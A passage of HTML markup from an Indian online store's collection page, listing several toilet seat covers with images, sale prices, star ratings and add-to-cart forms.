    alt="Exclusive Oval Toilet Seat Cover (Soft Close) dimensions and sizes"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/2_49398771-631e-4aec-b0c9-546c0ef2ab38.png?v=1753091882&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Exclusive Oval Toilet Seat Cover (Soft Close) dimensions and sizes"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start">
<div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/toilet-seat-cover/products/oval-toilet-seat-cover-soft-close-by-ruhe" class="card-link text-current js-prod-link">Exclusive Oval Toilet Seat Cover (Soft Close) - by Ruhe</a>
          </p>
          <b2bridge-product-card-table productid="8204480676060"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8204480676060"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='1'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">5.0</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (5
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹915.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹1,407.00
</s>
    </div>
    <span class="badge badge--on-sale">34%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><product-form>
              <div class="alert mb-8 bg-error-bg text-error-text js-form-error text-start" role="alert" hidden></div><form method="post" action="/cart/add" id="quick-add-8204480676060" accept-charset="UTF-8" class="js-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44217903841500" disabled><button
                  class="btn btn--primary w-full"
                  data-add-to-cart-text="Add to cart"
                  name="add"
                  aria-haspopup="dialog"
                >
                  <span class="quick-add-btn-icon">
                    <span class="visually-hidden">Add to cart</span>
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12.12 20.44H5.6V9.56h12.8v3.73c.06.4.4.69.8.7.44 0 .8-.35.8-.8v-4.5a.792.792 0 0 0-.8-.69H17V6.5C16.9 4 14.7 2 12 2S7 4.09 7 6.67V8H4.71c-.4.04-.71.37-.71.78v12.53a.8.8 0 0 0 .8.69h7.43c.38-.06.67-.39.67-.78 0-.43-.35-.78-.78-.78ZM8.66 6.67c0-1.72 1.49-3.11 3.33-3.11s3.33 1.39 3.33 3.11V8H8.65V6.67Z"/><path d="M20 17.25h-2.4v-2.5a.817.817 0 0 0-.8-.7c-.44 0-.8.36-.8.8v2.4h-2.5c-.4.06-.7.4-.7.8 0 .44.36.8.8.8H16v2.5c.06.4.4.7.8.7.44 0 .8-.36.8-.8v-2.4h2.5c.4-.06.69-.4.7-.8 0-.44-.35-.8-.8-.8Z"/></svg>
                  </span>
                  <span class="quick-add-btn-text">Add to cart</span>
                </button>
                <a href="/collections/toilet-seat-cover/products/oval-toilet-seat-cover-soft-close-by-ruhe" class="btn btn--secondary quick-add-view-btn">View details</a><input type="hidden" name="product-id" value="8204480676060" /><input type="hidden" name="section-id" value="template--21486287716572__collection-products" /></form></product-form></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8349463806172"
          data-product-id="8349463806172"
          data-product-url="/collections/toilet-seat-cover/products/toilet-seat-cover-pvc-by-ruhe"
        >
        <label for="compare-8349463806172">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/toilet-seat-cover/products/toilet-seat-cover-pvc-by-ruhe"
        aria-label="Super Round Toilet Seat Cover (White) - by Ruhe"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/1_a27c6846-64da-42fd-9986-dc025d65abb5.png?v=1753090743&width=400 320w, //ruheindia.com/cdn/shop/products/1_a27c6846-64da-42fd-9986-dc025d65abb5.png?v=1753090743&width=575 460w, //ruheindia.com/cdn/shop/products/1_a27c6846-64da-42fd-9986-dc025d65abb5.png?v=1753090743&width=750 600w, //ruheindia.com/cdn/shop/products/1_a27c6846-64da-42fd-9986-dc025d65abb5.png?v=1753090743&width=875 700w, //ruheindia.com/cdn/shop/products/1_a27c6846-64da-42fd-9986-dc025d65abb5.png?v=1753090743&width=1000 800w, //ruheindia.com/cdn/shop/products/1_a27c6846-64da-42fd-9986-dc025d65abb5.png?v=1753090743&width=1125 900w, //ruheindia.com/cdn/shop/products/1_a27c6846-64da-42fd-9986-dc025d65abb5.png?v=1753090743&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/1_a27c6846-64da-42fd-9986-dc025d65abb5.png?v=1753090743&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="32721288593628"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Super Round Toilet Seat Cover (White)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/1_a27c6846-64da-42fd-9986-dc025d65abb5.png?v=1753090743&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Super Round Toilet Seat Cover (White)"
      >
    </noscript>

<img
    
data-srcset="//ruheindia.com/cdn/shop/files/Super_Round_Toilet_Seat_Cover.jpg?v=1754308346&width=400 320w, //ruheindia.com/cdn/shop/files/Super_Round_Toilet_Seat_Cover.jpg?v=1754308346&width=575 460w, //ruheindia.com/cdn/shop/files/Super_Round_Toilet_Seat_Cover.jpg?v=1754308346&width=750 600w, //ruheindia.com/cdn/shop/files/Super_Round_Toilet_Seat_Cover.jpg?v=1754308346&width=875 700w, //ruheindia.com/cdn/shop/files/Super_Round_Toilet_Seat_Cover.jpg?v=1754308346&width=1000 800w, //ruheindia.com/cdn/shop/files/Super_Round_Toilet_Seat_Cover.jpg?v=1754308346&width=1125 900w, //ruheindia.com/cdn/shop/files/Super_Round_Toilet_Seat_Cover.jpg?v=1754308346&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Super_Round_Toilet_Seat_Cover.jpg?v=1754308346&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Super Round Toilet Seat Cover (White) - by Ruhe"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Super_Round_Toilet_Seat_Cover.jpg?v=1754308346&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Super Round Toilet Seat Cover (White) - by Ruhe"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start">
<div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/toilet-seat-cover/products/toilet-seat-cover-pvc-by-ruhe" class="card-link text-current js-prod-link">Super Round Toilet Seat Cover (White) - by Ruhe</a>
          </p>
          <b2bridge-product-card-table productid="8349463806172"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8349463806172"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.40' data-number-of-reviews='5' data-number-of-questions='1'> <span class='jdgm-prev-badge__stars' data-score='4.40' tabindex='0' aria-label='4.40 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.4</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (5
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹613.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹943.00
</s>
    </div>
    <span class="badge badge--on-sale">34%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><product-form>
              <div class="alert mb-8 bg-error-bg text-error-text js-form-error text-start" role="alert" hidden></div><form method="post" action="/cart/add" id="quick-add-8349463806172" accept-charset="UTF-8" class="js-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44669939613916" disabled><button
                  class="btn btn--primary w-full"
                  data-add-to-cart-text="Add to cart"
                  name="add"
                  aria-haspopup="dialog"
                >
                  <span class="quick-add-btn-icon">
                    <span class="visually-hidden">Add to cart</span>
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12.12 20.44H5.6V9.56h12.8v3.73c.06.4.4.69.8.7.44 0 .8-.35.8-.8v-4.5a.792.792 0 0 0-.8-.69H17V6.5C16.9 4 14.7 2 12 2S7 4.09 7 6.67V8H4.71c-.4.04-.71.37-.71.78v12.53a.8.8 0 0 0 .8.69h7.43c.38-.06.67-.39.67-.78 0-.43-.35-.78-.78-.78ZM8.66 6.67c0-1.72 1.49-3.11 3.33-3.11s3.33 1.39 3.33 3.11V8H8.65V6.67Z"/><path d="M20 17.25h-2.4v-2.5a.817.817 0 0 0-.8-.7c-.44 0-.8.36-.8.8v2.4h-2.5c-.4.06-.7.4-.7.8 0 .44.36.8.8.8H16v2.5c.06.4.4.7.8.7.44 0 .8-.36.8-.8v-2.4h2.5c.4-.06.69-.4.7-.8 0-.44-.35-.8-.8-.8Z"/></svg>
                  </span>
                  <span class="quick-add-btn-text">Add to cart</span>
                </button>
                <a href="/collections/toilet-seat-cover/products/toilet-seat-cover-pvc-by-ruhe" class="btn btn--secondary quick-add-view-btn">View details</a><input type="hidden" name="product-id" value="8349463806172" /><input type="hidden" name="section-id" value="template--21486287716572__collection-products" /></form></product-form></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8203026956508"
          data-product-id="8203026956508"
          data-product-url="/collections/toilet-seat-cover/products/stanza-toilet-seat-cover-soft-close-by-ruhe"
        >
        <label for="compare-8203026956508">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/toilet-seat-cover/products/stanza-toilet-seat-cover-soft-close-by-ruhe"
        aria-label="Exclusive Stanza Toilet Seat Cover (Soft Close) - by Ruhe"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/1_bbfff7ab-e63a-4b60-bc24-5da699d5ac18.png?v=1753091883&width=400 320w, //ruheindia.com/cdn/shop/files/1_bbfff7ab-e63a-4b60-bc24-5da699d5ac18.png?v=1753091883&width=575 460w, //ruheindia.com/cdn/shop/files/1_bbfff7ab-e63a-4b60-bc24-5da699d5ac18.png?v=1753091883&width=750 600w, //ruheindia.com/cdn/shop/files/1_bbfff7ab-e63a-4b60-bc24-5da699d5ac18.png?v=1753091883&width=875 700w, //ruheindia.com/cdn/shop/files/1_bbfff7ab-e63a-4b60-bc24-5da699d5ac18.png?v=1753091883&width=1000 800w, //ruheindia.com/cdn/shop/files/1_bbfff7ab-e63a-4b60-bc24-5da699d5ac18.png?v=1753091883&width=1125 900w, //ruheindia.com/cdn/shop/files/1_bbfff7ab-e63a-4b60-bc24-5da699d5ac18.png?v=1753091883&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/1_bbfff7ab-e63a-4b60-bc24-5da699d5ac18.png?v=1753091883&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="32170107732188"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Exclusive Stanza Toilet Seat Cover (Soft Close)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/1_bbfff7ab-e63a-4b60-bc24-5da699d5ac18.png?v=1753091883&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Exclusive Stanza Toilet Seat Cover (Soft Close)"
      >
    </noscript>

<img
    
data-srcset="//ruheindia.com/cdn/shop/files/2_995322d3-0ebd-4278-8fcc-9b6caba2b5ae.png?v=1753091884&width=400 320w, //ruheindia.com/cdn/shop/files/2_995322d3-0ebd-4278-8fcc-9b6caba2b5ae.png?v=1753091884&width=575 460w, //ruheindia.com/cdn/shop/files/2_995322d3-0ebd-4278-8fcc-9b6caba2b5ae.png?v=1753091884&width=750 600w, //ruheindia.com/cdn/shop/files/2_995322d3-0ebd-4278-8fcc-9b6caba2b5ae.png?v=1753091884&width=875 700w, //ruheindia.com/cdn/shop/files/2_995322d3-0ebd-4278-8fcc-9b6caba2b5ae.png?v=1753091884&width=1000 800w, //ruheindia.com/cdn/shop/files/2_995322d3-0ebd-4278-8fcc-9b6caba2b5ae.png?v=1753091884&width=1125 900w, //ruheindia.com/cdn/shop/files/2_995322d3-0ebd-4278-8fcc-9b6caba2b5ae.png?v=1753091884&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/2_995322d3-0ebd-4278-8fcc-9b6caba2b5ae.png?v=1753091884&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Exclusive Stanza Toilet Seat Cover (Soft Close) dimensions and sizes"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/2_995322d3-0ebd-4278-8fcc-9b6caba2b5ae.png?v=1753091884&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Exclusive Stanza Toilet Seat Cover (Soft Close) dimensions and sizes"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start">
<div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/toilet-seat-cover/products/stanza-toilet-seat-cover-soft-close-by-ruhe" class="card-link text-current js-prod-link">Exclusive Stanza Toilet Seat Cover (Soft Close) - by Ruhe</a>
          </p>
          <b2bridge-product-card-table productid="8203026956508"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8203026956508"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.86' data-number-of-reviews='7' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.86' tabindex='0' aria-label='4.86 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 7 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.9</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (7
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹915.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹1,407.00
</s>
    </div>
    <span class="badge badge--on-sale">34%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><product-form>
              <div class="alert mb-8 bg-error-bg text-error-text js-form-error text-start" role="alert" hidden></div><form method="post" action="/cart/add" id="quick-add-8203026956508" accept-charset="UTF-8" class="js-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44211925221596" disabled><button
                  class="btn btn--primary w-full"
                  data-add-to-cart-text="Add to cart"
                  name="add"
                  aria-haspopup="dialog"
                >
                  <span class="quick-add-btn-icon">
                    <span class="visually-hidden">Add to cart</span>
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12.12 20.44H5.6V9.56h12.8v3.73c.06.4.4.69.8.7.44 0 .8-.35.8-.8v-4.5a.792.792 0 0 0-.8-.69H17V6.5C16.9 4 14.7 2 12 2S7 4.09 7 6.67V8H4.71c-.4.04-.71.37-.71.78v12.53a.8.8 0 0 0 .8.69h7.43c.38-.06.67-.39.67-.78 0-.43-.35-.78-.78-.78ZM8.66 6.67c0-1.72 1.49-3.11 3.33-3.11s3.33 1.39 3.33 3.11V8H8.65V6.67Z"/><path d="M20 17.25h-2.4v-2.5a.817.817 0 0 0-.8-.7c-.44 0-.8.36-.8.8v2.4h-2.5c-.4.06-.7.4-.7.8 0 .44.36.8.8.8H16v2.5c.06.4.4.7.8.7.44 0 .8-.36.8-.8v-2.4h2.5c.4-.06.69-.4.7-.8 0-.44-.35-.8-.8-.8Z"/></svg>
                  </span>
                  <span class="quick-add-btn-text">Add to cart</span>
                </button>
                <a href="/collections/toilet-seat-cover/products/stanza-toilet-seat-cover-soft-close-by-ruhe" class="btn btn--secondary quick-add-view-btn">View details</a><input type="hidden" name="product-id" value="8203026956508" /><input type="hidden" name="section-id" value="template--21486287716572__collection-products" /></form></product-form></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8204491522268"
          data-product-id="8204491522268"
          data-product-url="/collections/toilet-seat-cover/products/heavy-round-toilet-seat-cover-soft-close-by-ruhe"
        >
        <label for="compare-8204491522268">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/toilet-seat-cover/products/heavy-round-toilet-seat-cover-soft-close-by-ruhe"
        aria-label="Elite Round Toilet Seat Cover (Soft Close) - by Ruhe"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Elite-Round-Toilet-Seat-Cover-_Soft-Close.png?v=1753091880&width=400 320w, //ruheindia.com/cdn/shop/files/Elite-Round-Toilet-Seat-Cover-_Soft-Close.png?v=1753091880&width=575 460w, //ruheindia.com/cdn/shop/files/Elite-Round-Toilet-Seat-Cover-_Soft-Close.png?v=1753091880&width=750 600w, //ruheindia.com/cdn/shop/files/Elite-Round-Toilet-Seat-Cover-_Soft-Close.png?v=1753091880&width=875 700w, //ruheindia.com/cdn/shop/files/Elite-Round-Toilet-Seat-Cover-_Soft-Close.png?v=1753091880&width=1000 800w, //ruheindia.com/cdn/shop/files/Elite-Round-Toilet-Seat-Cover-_Soft-Close.png?v=1753091880&width=1125 900w, //ruheindia.com/cdn/shop/files/Elite-Round-Toilet-Seat-Cover-_Soft-Close.png?v=1753091880&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Elite-Round-Toilet-Seat-Cover-_Soft-Close.png?v=1753091880&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="33571310731484"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Elite-Round-Toilet-Seat-Cover-_Soft-Close.png?v=1753091880&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt=""
      >
    </noscript>

<img
    
data-srcset="//ruheindia.com/cdn/shop/files/2_bc165921-3f90-41c4-b29e-6df9730b9430.png?v=1753091880&width=400 320w, //ruheindia.com/cdn/shop/files/2_bc165921-3f90-41c4-b29e-6df9730b9430.png?v=1753091880&width=575 460w, //ruheindia.com/cdn/shop/files/2_bc165921-3f90-41c4-b29e-6df9730b9430.png?v=1753091880&width=750 600w, //ruheindia.com/cdn/shop/files/2_bc165921-3f90-41c4-b29e-6df9730b9430.png?v=1753091880&width=875 700w, //ruheindia.com/cdn/shop/files/2_bc165921-3f90-41c4-b29e-6df9730b9430.png?v=1753091880&width=1000 800w, //ruheindia.com/cdn/shop/files/2_bc165921-3f90-41c4-b29e-6df9730b9430.png?v=1753091880&width=1125 900w, //ruheindia.com/cdn/shop/files/2_bc165921-3f90-41c4-b29e-6df9730b9430.png?v=1753091880&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/2_bc165921-3f90-41c4-b29e-6df9730b9430.png?v=1753091880&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Elite Round Toilet Seat Cover (Soft Close) dimensions and sizes"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/2_bc165921-3f90-41c4-b29e-6df9730b9430.png?v=1753091880&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Elite Round Toilet Seat Cover (Soft Close) dimensions and sizes"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start">
<div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/toilet-seat-cover/products/heavy-round-toilet-seat-cover-soft-close-by-ruhe" class="card-link text-current js-prod-link">Elite Round Toilet Seat Cover (Soft Close) - by Ruhe</a>
          </p>
          <b2bridge-product-card-table productid="8204491522268"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8204491522268"
                data-auto-install="false"
              >
